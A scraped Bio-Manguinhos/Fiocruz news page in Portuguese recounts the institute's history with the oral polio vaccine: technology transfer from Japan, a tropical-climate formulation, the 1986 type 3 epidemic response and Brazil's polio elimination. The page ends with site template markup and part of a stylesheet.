<p style="text-align: center;"><em>Akira&nbsp;Homma participou da&nbsp;transferência de tecnologia da vacina da pólio</em><br /><em>Imagem tirada no II Sact (Ascom/Bio-Manguinhos)</em></p>
<p style="text-align: center;"><em>&nbsp;</em></p>
<p style="text-align: justify;">Vários profissionais de Bio-Manguinhos, alguns ainda trabalham na unidade, participaram ativamente deste processo, como por exemplo o presidente do <a href="http://bio.fiocruz.br/index.php/home/conselho-politico-e-estrategico" target="_blank">Conselho Político e Estratégico de Bio (CPE)</a>,&nbsp;Akira&nbsp;Homma, a vice-diretora de Qualidade, Maria da Luz Fernandes Leal (Malu), e&nbsp;a gerente da Divisão de Envase do Pavilhão Rocha Lima (Dieva-PRL), Helena Alves Becho Moura.</p>
<p style="text-align: justify;">Nesse contexto, alguns colaboradores de Bio-Manguinhos e do IOC estiveram no Japão, para realizar treinamento em todas as atividades envolvendo o controle de qualidade da vacina, incluindo testes de neurovirulência em macacos, além das etapas de produção do antígeno viral e da formulação e envase da vacina. Com relação a essa experiência, Malu conta que Bio-Manguinhos iniciou o desenvolvimento da formulação da vacina a partir de concentrado de vírus importado. “Analisamos e definimos a composição de um melhor termo estabilizador e aperfeiçoamos uma formulação ideal da vacina para o nosso país e outros, de clima tropical, já que o japonês era voltado para temperaturas mais baixas”, explicou.</p>
<p style="text-align: justify;">&nbsp;</p>
<p><img style="display: block; margin-left: auto; margin-right: auto; border-top-left-radius: 5px; border-top-right-radius: 5px; border-bottom-right-radius: 5px; border-bottom-left-radius: 5px;" src="/images/stories/noticias/malu.JPG" alt="malu" /></p>
<p style="text-align: center;"><em>Malu relembra alguns desafios e avanços de Bio das últimas décadas</em><br /><em>Foto tirada no II Sact (Ascom/Bio-Manguinhos)</em></p>
<p style="text-align: center;"><em>&nbsp;</em></p>
<p style="text-align: justify;">Malu reforça que, nos primeiros quatro anos, a responsabilidade de distribuir nacionalmente as vacinas era de Bio-Manguinhos. Depois, foi criado o <a href="http://www.nerj.rj.saude.gov.br/internet/?page_id=133" target="_blank">Central&nbsp;Nacional de Armazenagem e&nbsp;Distribuição&nbsp;de Imunobiológicos (Cenadi)</a>, que realiza este trabalho até hoje. “Era uma área no térreo do Pavilhão Rocha Lima, onde ficavam os containers. A distribuição nacional era difícil, assim como a própria produção. No início, Bio só tinha 24 tecnologistas. Olhando para trás, não tínhamos os aparelhos modernos, as condições de trabalho e normas rigorosas que temos hoje. Evoluímos muito tecnologicamente. Bio sempre prezou por aprimoramentos e capacitação dos funcionários e melhoramento dos seus processos”, afirmou a vice-diretora.</p>
<p style="text-align: justify;">Em 1986, quando da ocorrência de uma <a href="http://bio.fiocruz.br/index.php/de-1980-a-1990" target="_blank">epidemia de poliomielite provocada pelo poliovírus tipo 3 na região Nordeste</a>, em população com altas taxas de cobertura vacinal, Bio-Manguinhos disponibilizou em apenas 40 dias formulações de vacina monovalente tipo 3 e trivalente potencializada para o sorotipo 3. “Produtores externos solicitaram um período de seis meses para modificar sua programação de produção para atender à solicitação do Brasil, mas nós conseguimos realizar esta entrega. A formulação foi adotada pela <a href="http://www.paho.org/bra/" target="_blank">Organização Pan-americana de Saúde (Opas)</a> nos finais da década de 1980 para todos os países da América Latina e hoje é adotada pela <a href="http://www.who.int/countries/bra/es/" target="_blank">Organização Mundial de Saúde (OMS) </a>para todos os países de clima tropical”, lembrou Malu.</p>
<p style="text-align: justify;">&nbsp;</p>
<p><img style="display: block; margin-left: auto; margin-right: auto; border-top-left-radius: 5px; border-top-right-radius: 5px; border-bottom-right-radius: 5px; border-bottom-left-radius: 5px;" src="/images/stories/noticias/foto-historica.jpg" alt="foto-historica" /></p>
<p style="text-align: center;"><em>Mari Helena Gonçalves, Maria da Luz, João Silveira da Cruz, Ana Maia Yoshida,</em><br /><em>Raouf Emile Sykora, Jurandir, Hiroshi Yarimizu, Luiz Antônio da Cunha e</em><br /><em>Helena Becho /&nbsp;Foto do início da década de 80 (Acervo Bio-Manguinhos)</em></p>
<p style="text-align: center;"><em>&nbsp;</em></p>
<p style="text-align: justify;">Em 1989, ocorreu o último caso de poliomielite por vírus selvagem em Sousa (PB) e, em 1994, o Brasil obteve o certificado da Opas da eliminação da poliomielite. “Fazíamos a produção em frascos, mas, a partir do início dos anos 90, com a modernização do laboratório e novos equipamentos, substituímos por bisnagas para facilitar a utilização em campo”, detalhou a vice-diretora.</p>
<p style="text-align: justify;">&nbsp;</p>
<p><img style="display: block; margin-left: auto; margin-right: auto; border-top-left-radius: 5px; border-top-right-radius: 5px; border-bottom-right-radius: 5px; border-bottom-left-radius: 5px;" src="/images/stories/noticias/polio-86.jpg" alt="polio-86" /></p>
<p style="text-align: center;"><em>Campanha de vacina contra a poliomielite e início de estratégia de multivacinação</em><br /><em>Foto tirada em 86 (Acervo Bio-Manguinhos)</em></p>
<p style="text-align: center;"><em>&nbsp;</em></p>
<p style="text-align: justify;">Com a intensificação das ações para a erradicação do poliovírus selvagem do mundo, especialmente na Índia e no continente africano, o <a href="http://www.unicef.org.br/" target="_blank">Fundo das Nações Unidas para a Infância (Unicef)</a> precisa adquirir quantitativos da vacina superiores à capacidade instalada para o processamento final. Assim, torna-se de suma importância para o <a href="http://www.brasil.gov.br/saude/2014/04/confira-as-principais-acoes-do-programa-nacional-de-imunizacoes-1" target="_blank">Programa Nacional de Imunizações (PNI)</a> que Bio-Manguinhos forneça-a para manter os programas anuais de vacinação em massa. De 1984 a 2014, foram produzidos e fornecidos ao PNI 701.238.096 doses de OPV.</p>
<p style="text-align: justify;">Malu acredita que é possível erradicar a doença mundialmente, se esses países mais atingidos seguirem o plano da OMS. “A Nigéria conseguiu grandes avanços nos últimos anos por conta do aumento da imunização da população. A <a href="http://www.gavialliance.org/" target="_blank">Aliança Mundial para Vacinas e Imunização (Gavi, na sigla em inglês)</a> também atuam fortemente naquela região, mas os intensos conflitos e guerras atrapalham o acesso às pessoas que não estão vacinadas”, opinou.<em>&nbsp;</em></p>
<div class="pager"><nav class="pagination__wrapper" aria-label="Paginação">
    <ul class="pagination ms-0 mb-4">
            <li class="disabled page-item">
        <span class="page-link" aria-hidden="true"><span class="icon-angle-double-left" aria-hidden="true"></span></span>
    </li>
            <li class="disabled page-item">
        <span class="page-link" aria-hidden="true"><span class="icon-angle-left" aria-hidden="true"></span></span>
    </li>

                            <li class="active page-item">
        <a aria-current="true" aria-label="Página 1" href="#" class="page-link">1</a>
    </li>
                        <li class="page-item">
        <a aria-label="Ir para a página 2" href="/index.php/br/noticias/755-poliomielite-um-historico-das-conquistas-de-bio-manguinhos?start=1" class="page-link">
            2        </a>
    </li>
                        <li class="page-item">
        <a aria-label="Ir para a página 3" href="/index.php/br/noticias/755-poliomielite-um-historico-das-conquistas-de-bio-manguinhos?start=2" class="page-link">
            3        </a>
    </li>
                        <li class="page-item">
        <a aria-label="Ir para a página 4" href="/index.php/br/noticias/755-poliomielite-um-historico-das-conquistas-de-bio-manguinhos?start=3" class="page-link">
            4        </a>
    </li>
        
            <li class="page-item">
        <a aria-label="Ir para a próxima página" href="/index.php/br/noticias/755-poliomielite-um-historico-das-conquistas-de-bio-manguinhos?start=1" class="page-link">
            <span class="icon-angle-right" aria-hidden="true"></span>        </a>
    </li>
            <li class="page-item">
        <a aria-label="Ir para a última página" href="/index.php/br/noticias/755-poliomielite-um-historico-das-conquistas-de-bio-manguinhos?start=3" class="page-link">
            <span class="icon-angle-double-right" aria-hidden="true"></span>        </a>
    </li>
    </ul>
</nav>
</div>    </div>

        
                                        </div></div></div></div>
    
            
    </div>
        </div>
            </div>
            
    </section>
        </div>
                    

        <div class="g-block size-25 equal-height">
             <aside id="g-aside">
                                        <div class="g-grid">                        

        <div class="g-block size-100" style="margin-right&#x3A;15px&#x3B;">
             <div class="g-content">
                                    <div class="platform-content"><div class=" moduletable ">
            <h3 class="g-title">Acesse os artigos de Bio-Manguinhos no Arca</h3>        
<div id="mod-custom293" class="mod-custom custom">
    <div style="display: none;">
<h5><strong><a href="https://www.arca.fiocruz.br/handle/icict/5491" target="_blank">Acesse os arquivos da comunidade Bio-Manguinhos no Arca</a></strong></h5>
</div>
<p><a href="https://www.arca.fiocruz.br/handle/icict/5491" target="_blank" title="Acesse os arquivos da comunidade Bio-Manguinhos no ARCA"><img src="/images/banner-arca.jpg" alt="Acesse os arquivos da comunidade Bio-Manguinhos no ARCA" style="float: left;" title="Acesse os arquivos da comunidade Bio-Manguinhos no ARCA" onmouseover="this.src='/images/banner-arca-hover.jpg';" onmouseout="this.src='/images/banner-arca.jpg';" /></a></p></div>
</div></div>
            
        </div>
        </div>
            </div>
            
    </aside>
        </div>
            </div>
    
    </section>
    </div>
                    
                <footer id="g-footer">
                <div class="g-container">                                <div class="g-grid">                        

        <div class="g-block size-100 align-left">
             <div id="menu-9033-particle" class="g-content g-particle">            <nav class="g-main-nav" data-g-hover-expand="true">
        <ul class="g-toplevel">
                                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-url g-menu-item-377 g-standard  ">
                            <a class="g-menu-item-container" href="/">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">página inicial</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-separator g-menu-item-1236 g-standard  ">
                            <div class="g-menu-item-container" data-g-menuparent="">                                                                            <span class="g-separator g-menu-item-content">            <span class="g-menu-item-title">|</span>
            </span>
                                                                    </div>                    </li>
    
                                                                                                
                                                                                                                                
                
        
                
        
        <li class="g-menu-item g-menu-item-type-url g-menu-item-706 g-standard  ">
                            <a class="g-menu-item-container" href="http://portal.bio.fiocruz.br" target="_blank" rel="noopener&#x20;noreferrer">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">portal corporativo</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-separator g-menu-item-1237 g-standard  ">
                            <div class="g-menu-item-container" data-g-menuparent="">                                                                            <span class="g-separator g-menu-item-content">            <span class="g-menu-item-title">|</span>
            </span>
                                                                    </div>                    </li>
    
                                                                                                
                                                                                                                                
                
        
                
        
        <li class="g-menu-item g-menu-item-type-url g-menu-item-707 g-standard  ">
                            <a class="g-menu-item-container" href="https://outlook.office.com" target="_blank" rel="noopener&#x20;noreferrer">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">webmail</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-separator g-menu-item-1238 g-standard  ">
                            <div class="g-menu-item-container" data-g-menuparent="">                                                                            <span class="g-separator g-menu-item-content">            <span class="g-menu-item-title">|</span>
            </span>
                                                                    </div>                    </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-274 g-standard  ">
                            <a class="g-menu-item-container" href="/index.php/br/perguntas-frequentes">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">perguntas frequentes</span>
            
                    </span>
                                                </a>
                                </li>
    
    
        </ul>
    </nav>
            </div>
        </div>
            </div>
            </div>
        
    </footer>
                    
                <section id="g-copyright" class="g-mobile-center-compact">
                <div class="g-container">                                <div class="g-grid">                        

        <div class="g-block size-100" style="font-size&#x3A;9pt&#x3B;">
             <div class="g-content">
                                    <div class="platform-content"><div class="footer moduletable ">
        
<div id="mod-custom237" class="mod-custom custom">
    <p><strong><a href="#">Bio-Manguinhos/Fiocruz 2019</a><br /></strong>Este Portal &eacute; regido pela <strong><a href="http://portal.fiocruz.br/sites/portal.fiocruz.br/files/documentos/portaria_-_politica_de_acesso_aberto_ao_conhecimento_na_fiocruz.pdf" target="_blank">Pol&iacute;tica de Acesso Aberto ao Conhecimento</a></strong>,&nbsp;que busca garantir &agrave; sociedade o acesso gratuito, p&uacute;blico e aberto ao conte&uacute;do integral de toda obra intelectual produzida pela Fiocruz.&nbsp;O conte&uacute;do deste portal pode ser utilizado para todos os fins n&atilde;o comerciais, respeitados e reservados os direitos morais dos autores.&nbsp;Equivalente &agrave; CC-NC-BY.<br /><br /><a href="/index.php/privacidade">Privacidade</a> | <a href="/index.php/br/transparencia-23">Transpar&ecirc;ncia</a> | <a href="/index.php/creditos">Cr&eacute;ditos</a>&nbsp;</p>
<p>Av. Brasil, 4365 - Centro Administrativo Vinicius Fonseca - Manguinhos, Rio de Janeiro-RJ &nbsp;- CEP: 21040-900 | SAC 08000 210 310</p></div>
</div></div>
            
        </div>
        </div>
            </div>
            </div>
        
    </section>
    
                        

        </div>
                    

                        <script type="text/javascript" src="/media/gantry5/assets/js/main.js"></script>
    
<!--****************************** COOKIES HTML CODE START HERE ******************************-->
<div class="notice_div_ribbin ebsticky_bottom" id="eu_cookies">
  <div class="inner1">
    <div class="inner3 eb_contentwrap">
      <div class="heading_title">Alerta de cookies</div>      <p><p>Este site armazena dados temporariamente para melhorar a experiência de navegação de seus usuários. Ao continuar você concorda com a nossa política de uso de cookies.</p><p>Saiba mais sobre nossa Política de Privacidade clicando no botão ao lado.</p></p>      
    </div>
<div class="button_message eb_privacypolicy"> 
			<a  href="https://www.bio.fiocruz.br/index.php/privacidade" class="button_cookie eb_papbtn" aria-label="Cookie Policy">Política de Privacidade</a>
        <a class="button_cookie" href="javascript:void(0);" onclick="calltohide()" id="hideme">Aceitar</a>
	</div>
  </div>
</div>
<!--****************************** COOKIES HTML CODE END HERE ******************************-->

<!--****************************** COOKIES JAVSCRIPT CODE START HERE -- FOR ACCEPT ******************************-->
<script type="text/javascript">
	check_cookie(getBaseURL());
</script>
<!--****************************** COOKIES JAVSCRIPT CODE END HERE ******************************-->

<!--****************************** COOKIES CSS START HERE ******************************-->
<style>
.notice_div_simplebar,.notice_div_ribbin{background:#1e5695!important;}
.inner3 .heading_title{color:#ffffff!important; font-size: 18px;}
.inner3 p{color:#cccccc!important; font-size: 12px;}
.button_cookie{background: #1D467A!important; color:#ffffff!important;}
.eb_papbtn{background: #1D467A!important; color:#ffffff!important;}
</style>
<!--****************************** COOKIES CSS END HERE ******************************-->

    

        <script defer="defer" src="//barra.brasil.gov.br/barra.js" type="text/javascript"></script>
    <div id="cookiesck_interface"></div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.bio.fiocruz.br/templates/rt_photon/custom/css-compiled/custom_103.css
body_size: 19934
content:
/*d22f5edd67c7fc3f57d53e19f3ebc997*/
@charset "UTF-8";
.g-content{margin:0.625rem;padding:0.938rem}.g-flushed .g-content{margin:0;padding:0}body{font-size:1rem;line-height:1.5}h1{font-size:2.25rem}h2{font-size:1.9rem}h3{font-size:1.5rem}h4{font-size:1.15rem}h5{font-size:1rem}h6{font-size:0.85rem}small{font-size:0.875rem}cite{font-size:0.875rem}sub,sup{font-size:0.75rem}code,kbd,pre,samp{font-size:1rem;font-family:"Menlo", "Monaco", monospace}textarea,select[multiple=multiple],input[type="color"],input[type="date"],input[type="datetime"],input[type="datetime-local"],input[type="email"],input[type="month"],input[type="number"],input[type="password"],input[type="search"],input[type="tel"],input[type="text"],input[type="time"],input[type="url"],input[type="week"],input:not([type]){border-radius:0.1875rem}body{color:#686868;background:#eee;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}body p{margin:0 0 1.3rem 0}body span.para{display:block;margin:1rem 0}#g-page-surround{background:#eee;overflow:hidden}.g-bodyonly #g-page-surround{color:#686868;background:#eee}@media print{#g-page-surround{background:#fff !important;color:#000 !important}}.g-logo{background:#ffffff;position:absolute;padding:1rem;top:0;box-shadow:0px 0px 20px rgba(0, 0, 0, 0.6);color:inherit;font-size:1.5rem;line-height:2rem;font-weight:400;text-transform:uppercase;vertical-align:middle;letter-spacing:0.1rem;margin-right:-0.25rem;z-index:10}@media only all and (max-width:47.938rem){.g-logo{padding:2rem}}@media only all and (max-width:47.938rem){.g-logo{top:-0.5rem}}@media only all and (max-width:30rem){.g-logo{font-weight:700}}.g-main-nav .g-toplevel>li>.g-menu-item-container,.g-main-nav .g-sublevel>li>.g-menu-item-container{font-size:0.9rem;font-weight:normal;padding:0.469rem 0;white-space:normal;overflow-wrap:break-word;word-wrap:break-word;word-break:break-all;-webkit-transition:0.35s ease;-moz-transition:0.35s ease;transition:0.35s ease}.g-main-nav .g-standard .g-dropdown{float:left}.g-main-nav .g-standard .g-dropdown{min-width:180px}.g-main-nav{z-index:20}.g-main-nav .g-toplevel>li>.g-menu-item-container{line-height:1}.g-main-nav .g-toplevel>li>.g-menu-item-container>.g-menu-item-content{word-break:normal;line-height:normal}.g-main-nav .g-toplevel>li.g-parent .g-menu-parent-indicator:after{width:1.25rem;padding:0.25rem;height:1.25rem}.g-main-nav .g-toplevel i{opacity:0.6}.g-main-nav .g-standard>.g-dropdown:before,.g-main-nav .g-fullwidth>.g-dropdown:before{top:-7px !important}.g-main-nav .g-standard>.g-dropdown .g-dropdown,.g-main-nav .g-fullwidth>.g-dropdown .g-dropdown{top:-7px}.g-main-nav .g-standard .g-dropdown:after,.g-main-nav .g-fullwidth .g-dropdown:after{left:-21px !important}.g-main-nav .g-dropdown{text-align:left;border-radius:3px}.dir-rtl .g-main-nav .g-dropdown{text-align:right}.g-main-nav .g-sublevel>li{margin:0.3125rem 0.9375rem;padding:0 0 0.2345rem 0}.g-main-nav .g-sublevel>li>.g-menu-item-container{line-height:normal;font-size:0.85rem;font-weight:bold}.g-main-nav .g-sublevel>li>.g-menu-item-container>.g-menu-item-content{vertical-align:top;word-break:normal}.g-main-nav .g-sublevel>li.g-parent .g-menu-parent-indicator{right:0;top:0;margin-top:-0.65rem}.g-main-nav .g-sublevel>li.g-parent .g-menu-parent-indicator:after{content:"";opacity:0.5;position:relative;top:1rem}.g-menu-item-subtitle{opacity:0.7}.g-preset-thumbnails .g-block{-webkit-box-flex:1;-moz-box-flex:1;box-flex:1;-webkit-flex:1 1 auto !important;-moz-flex:1 1 auto !important;-ms-flex:1 1 auto !important;flex:1 1 auto !important}.g-preset-thumbnails .g-block:first-child>.g-content{margin-left:0 !important}.g-preset-thumbnails .g-block:last-child>.g-content{margin-right:0 !important}.g-main-nav .g-standard .g-dropdown{margin-left:20px}.g-main-nav .g-standard .g-dropdown:after{content:"";position:absolute;display:block;top:0;left:-20px;right:-20px;bottom:0;border-left:20px solid transparent;border-right:20px solid transparent;z-index:-1}.g-main-nav .g-standard>.g-dropdown{margin-left:0}.g-main-nav .g-standard>.g-dropdown,.g-main-nav .g-fullwidth>.g-dropdown{margin-top:5px}.g-main-nav .g-standard>.g-dropdown:before,.g-main-nav .g-fullwidth>.g-dropdown:before{content:"";position:absolute;display:block;top:-5px;left:0;right:0;bottom:0;border-top:5px solid transparent;z-index:-1}.g-nav-overlay,.g-menu-overlay{background:rgba(0, 0, 0, 0.5)}.g-menu-overlay.g-menu-overlay-open{z-index:19;display:none}@media only all and (max-width:47.938rem){.g-menu-overlay.g-menu-overlay-open{display:block}}.g-menu-hastouch .g-standard .g-toplevel>li.g-menu-item-link-parent>.g-menu-item-container>.g-menu-parent-indicator,.g-menu-hastouch .g-fullwidth .g-toplevel>li.g-menu-item-link-parent>.g-menu-item-container>.g-menu-parent-indicator{border-radius:0.1875rem;margin:-0.2rem 0 -0.2rem 0.5rem;padding:0.2rem}.g-menu-hastouch .g-standard .g-sublevel>li.g-menu-item-link-parent>.g-menu-item-container>.g-menu-parent-indicator,.g-menu-hastouch .g-fullwidth .g-sublevel>li.g-menu-item-link-parent>.g-menu-item-container>.g-menu-parent-indicator{border-radius:3px;padding:0.1rem;margin-top:-0.1rem;margin-right:-0.1rem}.g-main-nav .g-standard .g-dropdown{-webkit-transition:none;-moz-transition:none;transition:none}.g-main-nav .g-standard .g-fade.g-dropdown{-webkit-transition:opacity 0.3s ease-out, -webkit-transform 0.3s ease-out;-moz-transition:opacity 0.3s ease-out, -moz-transform 0.3s ease-out;transition:opacity 0.3s ease-out, transform 0.3s ease-out}.g-main-nav .g-standard .g-zoom.g-active{-webkit-animation-duration:0.3s;-moz-animation-duration:0.3s;animation-duration:0.3s;-webkit-animation-name:g-dropdown-zoom;-moz-animation-name:g-dropdown-zoom;animation-name:g-dropdown-zoom}.g-main-nav .g-standard .g-fade-in-up.g-active{-webkit-animation-duration:0.3s;-moz-animation-duration:0.3s;animation-duration:0.3s;-webkit-animation-name:g-dropdown-fade-in-up;-moz-animation-name:g-dropdown-fade-in-up;animation-name:g-dropdown-fade-in-up}.g-main-nav .g-standard .g-dropdown-bounce-in-left.g-active{-webkit-animation-duration:0.5s;-moz-animation-duration:0.5s;animation-duration:0.5s;-webkit-animation-name:g-dropdown-bounce-in-left;-moz-animation-name:g-dropdown-bounce-in-left;animation-name:g-dropdown-bounce-in-left}.g-main-nav .g-standard .g-dropdown-bounce-in-right.g-active{-webkit-animation-duration:0.5s;-moz-animation-duration:0.5s;animation-duration:0.5s;-webkit-animation-name:g-dropdown-bounce-in-right;-moz-animation-name:g-dropdown-bounce-in-right;animation-name:g-dropdown-bounce-in-right}.g-main-nav .g-standard .g-dropdown-bounce-in-down.g-active{-webkit-animation-duration:0.5s;-moz-animation-duration:0.5s;animation-duration:0.5s;-webkit-animation-name:g-dropdown-bounce-in-down;-moz-animation-name:g-dropdown-bounce-in-down;animation-name:g-dropdown-bounce-in-down}.g-main-nav .g-fullwidth>.g-dropdown{-webkit-transition:none;-moz-transition:none;transition:none}.g-main-nav .g-fullwidth>.g-fade.g-dropdown{-webkit-transition:opacity 0.3s ease-out, -webkit-transform 0.3s ease-out;-moz-transition:opacity 0.3s ease-out, -moz-transform 0.3s ease-out;transition:opacity 0.3s ease-out, transform 0.3s ease-out}.g-main-nav .g-fullwidth>.g-zoom.g-active{-webkit-animation-duration:0.3s;-moz-animation-duration:0.3s;animation-duration:0.3s;-webkit-animation-name:g-dropdown-zoom;-moz-animation-name:g-dropdown-zoom;animation-name:g-dropdown-zoom}.g-main-nav .g-fullwidth>.g-fade-in-up.g-active{-webkit-animation-duration:0.3s;-moz-animation-duration:0.3s;animation-duration:0.3s;-webkit-animation-name:g-dropdown-fade-in-up;-moz-animation-name:g-dropdown-fade-in-up;animation-name:g-dropdown-fade-in-up}.g-main-nav .g-fullwidth>.g-dropdown-bounce-in-left.g-active{-webkit-animation-duration:0.5s;-moz-animation-duration:0.5s;animation-duration:0.5s;-webkit-animation-name:g-dropdown-bounce-in-left;-moz-animation-name:g-dropdown-bounce-in-left;animation-name:g-dropdown-bounce-in-left}.g-main-nav .g-fullwidth>.g-dropdown-bounce-in-right.g-active{-webkit-animation-duration:0.5s;-moz-animation-duration:0.5s;animation-duration:0.5s;-webkit-animation-name:g-dropdown-bounce-in-right;-moz-animation-name:g-dropdown-bounce-in-right;animation-name:g-dropdown-bounce-in-right}.g-main-nav .g-fullwidth>.g-dropdown-bounce-in-down.g-active{-webkit-animation-duration:0.5s;-moz-animation-duration:0.5s;animation-duration:0.5s;-webkit-animation-name:g-dropdown-bounce-in-down;-moz-animation-name:g-dropdown-bounce-in-down;animation-name:g-dropdown-bounce-in-down}@-webkit-keyframes g-dropdown-zoom{0%{opacity:0;-webkit-transform:scale3d(0.8, 0.8, 0.8)}100%{opacity:1}}@-moz-keyframes g-dropdown-zoom{0%{opacity:0;-moz-transform:scale3d(0.8, 0.8, 0.8)}100%{opacity:1}}@keyframes g-dropdown-zoom{0%{opacity:0;-webkit-transform:scale3d(0.8, 0.8, 0.8);-moz-transform:scale3d(0.8, 0.8, 0.8);-ms-transform:scale3d(0.8, 0.8, 0.8);-o-transform:scale3d(0.8, 0.8, 0.8);transform:scale3d(0.8, 0.8, 0.8)}100%{opacity:1}}@-webkit-keyframes g-dropdown-fade-in-up{0%{opacity:0;-webkit-transform:translate3d(0, 30px, 0)}100%{opacity:1}}@-moz-keyframes g-dropdown-fade-in-up{0%{opacity:0;-moz-transform:translate3d(0, 30px, 0)}100%{opacity:1}}@keyframes g-dropdown-fade-in-up{0%{opacity:0;-webkit-transform:translate3d(0, 30px, 0);-moz-transform:translate3d(0, 30px, 0);-ms-transform:translate3d(0, 30px, 0);-o-transform:translate3d(0, 30px, 0);transform:translate3d(0, 30px, 0)}100%{opacity:1}}@-webkit-keyframes g-dropdown-bounce-in-left{from,60%,75%,90%,to{animation-timing-function:cubic-bezier(0.215, 0.61, 0.355, 1)}0%{opacity:0;-webkit-transform:translate3d(-50px, 0, 0)}60%{opacity:1;-webkit-transform:translate3d(25px, 0, 0)}75%{-webkit-transform:translate3d(-10px, 0, 0)}90%{-webkit-transform:translate3d(5px, 0, 0)}to{-webkit-transform:none}}@-moz-keyframes g-dropdown-bounce-in-left{from,60%,75%,90%,to{animation-timing-function:cubic-bezier(0.215, 0.61, 0.355, 1)}0%{opacity:0;-moz-transform:translate3d(-50px, 0, 0)}60%{opacity:1;-moz-transform:translate3d(25px, 0, 0)}75%{-moz-transform:translate3d(-10px, 0, 0)}90%{-moz-transform:translate3d(5px, 0, 0)}to{-moz-transform:none}}@keyframes g-dropdown-bounce-in-left{from,60%,75%,90%,to{animation-timing-function:cubic-bezier(0.215, 0.61, 0.355, 1)}0%{opacity:0;-webkit-transform:translate3d(-50px, 0, 0);-moz-transform:translate3d(-50px, 0, 0);-ms-transform:translate3d(-50px, 0, 0);-o-transform:translate3d(-50px, 0, 0);transform:translate3d(-50px, 0, 0)}60%{opacity:1;-webkit-transform:translate3d(25px, 0, 0);-moz-transform:translate3d(25px, 0, 0);-ms-transform:translate3d(25px, 0, 0);-o-transform:translate3d(25px, 0, 0);transform:translate3d(25px, 0, 0)}75%{-webkit-transform:translate3d(-10px, 0, 0);-moz-transform:translate3d(-10px, 0, 0);-ms-transform:translate3d(-10px, 0, 0);-o-transform:translate3d(-10px, 0, 0);transform:translate3d(-10px, 0, 0)}90%{-webkit-transform:translate3d(5px, 0, 0);-moz-transform:translate3d(5px, 0, 0);-ms-transform:translate3d(5px, 0, 0);-o-transform:translate3d(5px, 0, 0);transform:translate3d(5px, 0, 0)}to{-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none}}@-webkit-keyframes g-dropdown-bounce-in-down{from,60%,75%,90%,to{animation-timing-function:cubic-bezier(0.215, 0.61, 0.355, 1)}0%{opacity:0;-webkit-transform:translate3d(0, -50px, 0)}60%{opacity:1;-webkit-transform:translate3d(0, 25px, 0)}75%{-webkit-transform:translate3d(0, -10px, 0)}90%{-webkit-transform:translate3d(0, 5px, 0)}to{-webkit-transform:none}}@-moz-keyframes g-dropdown-bounce-in-down{from,60%,75%,90%,to{animation-timing-function:cubic-bezier(0.215, 0.61, 0.355, 1)}0%{opacity:0;-moz-transform:translate3d(0, -50px, 0)}60%{opacity:1;-moz-transform:translate3d(0, 25px, 0)}75%{-moz-transform:translate3d(0, -10px, 0)}90%{-moz-transform:translate3d(0, 5px, 0)}to{-moz-transform:none}}@keyframes g-dropdown-bounce-in-down{from,60%,75%,90%,to{animation-timing-function:cubic-bezier(0.215, 0.61, 0.355, 1)}0%{opacity:0;-webkit-transform:translate3d(0, -50px, 0);-moz-transform:translate3d(0, -50px, 0);-ms-transform:translate3d(0, -50px, 0);-o-transform:translate3d(0, -50px, 0);transform:translate3d(0, -50px, 0)}60%{opacity:1;-webkit-transform:translate3d(0, 25px, 0);-moz-transform:translate3d(0, 25px, 0);-ms-transform:translate3d(0, 25px, 0);-o-transform:translate3d(0, 25px, 0);transform:translate3d(0, 25px, 0)}75%{-webkit-transform:translate3d(0, -10px, 0);-moz-transform:translate3d(0, -10px, 0);-ms-transform:translate3d(0, -10px, 0);-o-transform:translate3d(0, -10px, 0);transform:translate3d(0, -10px, 0)}90%{-webkit-transform:translate3d(0, 5px, 0);-moz-transform:translate3d(0, 5px, 0);-ms-transform:translate3d(0, 5px, 0);-o-transform:translate3d(0, 5px, 0);transform:translate3d(0, 5px, 0)}to{-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none}}@-webkit-keyframes g-dropdown-bounce-in-right{from,60%,75%,90%,to{animation-timing-function:cubic-bezier(0.215, 0.61, 0.355, 1)}from{opacity:0;-webkit-transform:translate3d(50px, 0, 0)}60%{opacity:1;-webkit-transform:translate3d(-25px, 0, 0)}75%{-webkit-transform:translate3d(10px, 0, 0)}90%{-webkit-transform:translate3d(-5px, 0, 0)}to{-webkit-transform:none}}@-moz-keyframes g-dropdown-bounce-in-right{from,60%,75%,90%,to{animation-timing-function:cubic-bezier(0.215, 0.61, 0.355, 1)}from{opacity:0;-moz-transform:translate3d(50px, 0, 0)}60%{opacity:1;-moz-transform:translate3d(-25px, 0, 0)}75%{-moz-transform:translate3d(10px, 0, 0)}90%{-moz-transform:translate3d(-5px, 0, 0)}to{-moz-transform:none}}@keyframes g-dropdown-bounce-in-right{from,60%,75%,90%,to{animation-timing-function:cubic-bezier(0.215, 0.61, 0.355, 1)}from{opacity:0;-webkit-transform:translate3d(50px, 0, 0);-moz-transform:translate3d(50px, 0, 0);-ms-transform:translate3d(50px, 0, 0);-o-transform:translate3d(50px, 0, 0);transform:translate3d(50px, 0, 0)}60%{opacity:1;-webkit-transform:translate3d(-25px, 0, 0);-moz-transform:translate3d(-25px, 0, 0);-ms-transform:translate3d(-25px, 0, 0);-o-transform:translate3d(-25px, 0, 0);transform:translate3d(-25px, 0, 0)}75%{-webkit-transform:translate3d(10px, 0, 0);-moz-transform:translate3d(10px, 0, 0);-ms-transform:translate3d(10px, 0, 0);-o-transform:translate3d(10px, 0, 0);transform:translate3d(10px, 0, 0)}90%{-webkit-transform:translate3d(-5px, 0, 0);-moz-transform:translate3d(-5px, 0, 0);-ms-transform:translate3d(-5px, 0, 0);-o-transform:translate3d(-5px, 0, 0);transform:translate3d(-5px, 0, 